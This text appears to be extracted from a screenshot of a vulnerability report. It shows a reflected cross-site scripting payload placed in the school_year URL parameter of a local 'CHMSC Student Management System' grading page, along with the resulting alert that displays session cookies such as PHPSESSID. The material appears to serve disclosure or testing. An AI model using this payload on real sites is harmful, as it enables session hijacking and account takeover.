 localhost/grading/rms.php?page=candidates_report&school_year=<script>alert(document.cookie)</script>
点此搜索
CHMSC Student Management System
admin
localhost 显示
_ga=GA1.1.2035895426.1727511644;
_gid=GA1.1.1295459300.1727511644;
PHPSESSID=52fvgvgq9ib22itao044dkrf1a;
_ga_J1DQF09WZC=GS1.1.1727511644.1.1.1727517936.0.0.0
确定
Dashboard
Master List
Records
Reports
Users
Maintenance
List of Candidates for Pro
Student Grading System
Student Candidates for Promotion List
(